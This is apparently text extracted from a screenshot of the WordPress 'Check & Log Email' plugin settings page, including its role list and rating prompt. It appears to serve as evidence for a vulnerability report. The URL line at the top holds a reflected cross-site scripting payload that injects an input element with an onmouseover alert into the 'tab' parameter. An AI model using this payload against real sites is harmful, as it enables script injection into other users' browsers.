 127.0.0.1/wp-admin/admin.php?page=check-email-settings&tab=">+<input+type%3D"text"+name%3D"test"+value%3D"xxxxx"+onmouseover%3Dalert(1)+test%3D""%2F
8 0 新建
Hi there! Stoked to see you're using Check & Log Email for a few days now - hope you like it! And if you do, please consider rating it. It would mean the world to us. Keep on rocking!
Rate the plugin Remind me later Don't show again
General Logging SMTP Suggest a feature
\"xxxxx\"
ail
Allowed User Roles Administrator
编辑
作者
贡献者
订阅者
Keymaster
Moderator
Participant
Spectator
Blocked
GiveWP Manager
GiveWP Accountant
GiveWP Worker
GiveWP Donor
BackWPup 管理
BackWPup 计划检查
BackWPup jobs functions
Note: Users with the above User Roles can view Status and Logs Page. Administrator always has access and cannot be disabled.
Remove Data on Uninstall? Check this box if you would like to completely remove all of its data when the plugin is deleted.
127.0.0.1
1
确定